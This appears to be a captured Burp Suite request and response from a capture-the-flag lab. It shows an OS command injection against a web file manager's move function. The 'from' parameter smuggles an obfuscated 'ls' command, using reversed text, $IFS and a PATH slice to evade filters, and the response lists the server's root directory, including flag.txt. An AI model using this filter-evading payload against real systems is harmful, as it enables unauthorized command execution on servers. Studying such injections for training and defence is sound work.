 Request
Pretty Raw Hex \n
1 GET /index.php?to=&from=
51459716.txt%26$(rev<<<'sl')${IFS}..${PATH:0:1}..${PATH
:0:1}..&finish=1&move=1 HTTP/1.1
2 Host: 94.237.51.150:53554
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://94.237.51.150:53554/index.php?to=&view=51459716.
txt
9 Cookie: filemanager=29jegmrqld1ueurddkam2dok2o
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
Response
Pretty Raw Hex Render \n
Error while moving: mv: missing destination file operand after
'/var/www/html/files/51459716.txt'<br>
Try 'mv --help' for more information.<br>
../../..:<br>
bin<br>
boot<br>
dev<br>
etc<br>
flag.txt<br>
home<br>
lib<br>
lib32<br>
lib64<br>
libx32<br>
media<br>
mnt<br>
opt<br>
proc<br>
root<br>